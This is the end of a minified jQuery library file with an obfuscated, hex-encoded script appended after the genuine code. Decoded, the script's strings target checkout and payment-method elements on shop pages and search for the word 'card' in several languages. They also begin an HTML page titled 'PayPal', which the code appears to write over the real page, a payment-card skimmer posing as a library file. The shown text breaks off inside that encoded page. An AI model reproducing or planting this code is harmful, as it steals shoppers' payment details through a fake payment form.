k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Nc(Jc,k,b,v)){v.readyState=1,h&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Pc(k,v,c)),u=Qc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(n.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!l.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||n.css(a,"display"))},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Rc=/%20/g,Sc=/\[\]$/,Tc=/\r?\n/g,Uc=/^(?:submit|button|image|reset|file)$/i,Vc=/^(?:input|select|textarea|keygen)/i;function Wc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Sc.test(a)?d(a,e):Wc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Wc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Wc(c,a[c],b,e);return d.join("&").replace(Rc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Vc.test(this.nodeName)&&!Uc.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Tc,"\r\n")}}):{name:b.name,value:c.replace(Tc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&$c()||_c()}:$c;var Xc=0,Yc={},Zc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Yc)Yc[a](void 0,!0)}),l.cors=!!Zc&&"withCredentials"in Zc,Zc=l.ajax=!!Zc,Zc&&n.ajaxTransport(function(a){if(!a.crossDomain||l.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Xc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Yc[g],b=void 0,f.onreadystatechange=n.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Yc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function $c(){try{return new a.XMLHttpRequest}catch(b){}}function _c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=z.head||n("head")[0]||z.documentElement;return{send:function(d,e){b=z.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ad=[],bd=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ad.pop()||n.expando+"_"+wc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(bd.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&bd.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(bd,"$1"+e):b.jsonp!==!1&&(b.url+=(xc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ad.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||z;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var cd=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&cd)return cd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=a.slice(h,a.length),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&n.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var dd=a.document.documentElement;function ed(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(typeof e.getBoundingClientRect!==L&&(d=e.getBoundingClientRect()),c=ed(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||dd;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||dd})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return W(this,function(a,d,e){var f=ed(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Mb(l.pixelPosition,function(a,c){return c?(c=Kb(a,b),Ib.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return W(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var fd=a.jQuery,gd=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=gd),b&&a.jQuery===n&&(a.jQuery=fd),n},typeof b===L&&(a.jQuery=a.$=n),n});
var _0x5aa5=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\